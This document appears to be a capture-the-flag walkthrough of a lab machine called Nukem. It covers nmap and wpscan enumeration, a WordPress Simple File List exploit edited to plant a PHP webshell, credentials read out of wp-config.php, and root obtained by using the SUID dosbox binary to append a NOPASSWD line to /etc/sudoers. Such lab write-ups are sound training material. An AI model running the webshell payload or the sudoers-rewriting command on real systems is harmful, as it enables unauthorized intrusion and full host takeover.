Reading Time: 4 min read
Start 13:08 03-01-2025
Scope:192.168.196.105sudo nmap -sC -sV -oN nmap nukem -T5 -vvvv --min-rate=5000 -sT -p-
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.3 (protocol 2.0)80/tcp open http syn-ack Apache httpd 2.4.46 ((Unix) PHP/7.4.10)|_http-server-header: Apache/2.4.46 (Unix) PHP/7.4.10| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-title: Retro Gamming – Just another WordPress site|_http-generator: WordPress 5.5.13306/tcp open mysql? syn-ack| fingerprint-strings:| DNSStatusRequestTCP, HTTPOptions, NULL, afp:|_ Host '192.168.45.238' is not allowed to connect to this MariaDB server| mysql-info:|_ MySQL Error: Host '192.168.45.238' is not allowed to connect to this MariaDB server5000/tcp open http syn-ack Werkzeug httpd 1.0.1 (Python 3.8.5)|_http-title: 404 Not Found|_http-server-header: Werkzeug/1.0.1 Python/3.8.513000/tcp open http syn-ack nginx 1.18.0|_http-server-header: nginx/1.18.0| http-methods:|_ Supported Methods: GET HEAD|_http-title: Login V1436445/tcp open netbios-ssn syn-ack Samba smbd 4.6.2It appears we have a webserver called Retro Gaming running on WordPress 5.5.1 (which we will confirm).
We have a MySQL database on 3306 to which we are NOT allowed to connect.
Port 5000 is running a Python web server (presumably the backend server).
Port 13000 is running nginx 1.18.0.
Lastly port 36445 is running a SMB 4.6.2 server.
80/TCP - HTTP
Section titled “80/TCP - HTTP”To further enumerate I first of all went to the website and checked it out.

I inspected it closer using WappAlyzer:

wpscan
Section titled “wpscan”In order to see what plugins might be vulnerable I used wpscan to check the website:
wpscan --url http://nukemI then checked out the file and saw the following that stood out:


Knowing this I decided to check whether there’s a ready-made PoC available for this version.

Found it.
Furthermore I also found the Simple-file-list exploit:

Now this looked a bit more promising, let’s try this one out.
Initial Foothold
Section titled “Initial Foothold”The PoC looked somewhat as follows:

This file had to be edited in order for it to work.
I modified line 36 to the following which would give me a webshell:
payload = '<?php system($_GET["cmd"]); ?>'
Then I went to the website:

From here I could go ahead and craft up a reverse shell that would connect back to me, but first I got the local.txt flag.
local.txt
Section titled “local.txt”
Reverse Shell - Fail
Section titled “Reverse Shell - Fail”From here on I had to url encode a simple reverse shell in order to get a normal shell.
Unfortunately enough I tried a bunch of different variations and got stuck, so I had to improvise.


Reverse Shell -Success
Section titled “Reverse Shell -Success”For this attempt I went ahead and put a php reverse shell in place of the previous webshell command:


Now that I finally had a shell I could get to exploiting.
- I quickly found out that I had a shell as
httpand I could NOT runsudo -l. - I was able to view
commander’s/homedirectory.
System Enumeration
Section titled “System Enumeration”Before I could go ahead and escalate my privileges, I had to first understand what environment I am dealing with.
To do this I went ahead and issued the following commands:

It seems we’re dealing with an Arch Linux environment, which is a bit different from Debian-based Linux systems.
Since I couldn’t find anything useful right away I decided to look for any config files:
find / -type f -name "*config*" 2>/dev/nullAmongst these I found this one file:
/srv/http/wp-config.php
This could be a really important file for us!!!

Look at that, appears we got the creds for commander:
commanderCommanderKeenVorticons1990As for the rest of the file I couldn’t find anything useful.

Like that we’re now the commander user.

And now we can enumerate databases.



It seems to be only the admin user, for now we’ll just note this and look for other vectors to get root.
Privilege Escalation
Section titled “Privilege Escalation”I am not allowed to run sudo -l so there must be another way.
Apparently the attack vector was way easier, I looked at the binaries again:
find / -perm -u=s -type f 2>/dev/null
I started checking all of them on gtfobins when I found dosbox to be interesting:

I will be writing the following to the /etc/sudoers file so commander can also become part of the sudoers group.
LFILE='/etc/sudoers'/usr/bin/dosbox -c 'mount c /' -c "echo commander ALL=(ALL) NOPASSWD: ALL >> c:$LFILE" -c exit
Now if everything went correctly, I can go ahead and issue sudo -l now.

Awesome.
Now all that’s left to do is:

Finished 17:09 03-01-2025